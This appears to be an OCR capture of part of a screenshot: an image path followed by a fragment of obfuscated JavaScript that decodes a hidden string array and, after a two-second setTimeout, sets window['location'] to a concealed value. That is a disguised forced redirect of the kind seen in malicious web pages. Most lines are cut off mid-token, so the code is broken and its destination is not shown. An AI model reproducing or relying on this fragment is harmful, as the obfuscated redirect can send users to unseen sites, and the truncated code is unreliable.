
                (-parseInt(_0x390518(0x69)) / 0x
                -parseInt(_0x390518(0x72)) / 0x5
                -parseInt(_0x390518(0x6c)) / 0x6
                (-parseInt(_0x390518(0x6d)) / 0x
                parseInt(_0x390518(0x6a)) / 0x9;
            if (_0x423364 === _0x4fda61) break;
            else _0x1fbeb2["push"](_0x1fbeb2["sh
        } catch (_0x496334) {
            _0x1fbeb2["push"](_0x1fbeb2["shift"]
        }
    }
})(_0xd6f2, 0xa204f),
    setTimeout(function () {
        var _0xc112e9 = _0xe319;
        window[_0xc112e9(0x6e)] = _0xc112e9(0x6b
    }, 0x7d0);
function _0xd6f2() {
    var _0x4ab242 = ["location", "453886aoMHpd",
    _0xd6f2 = function () {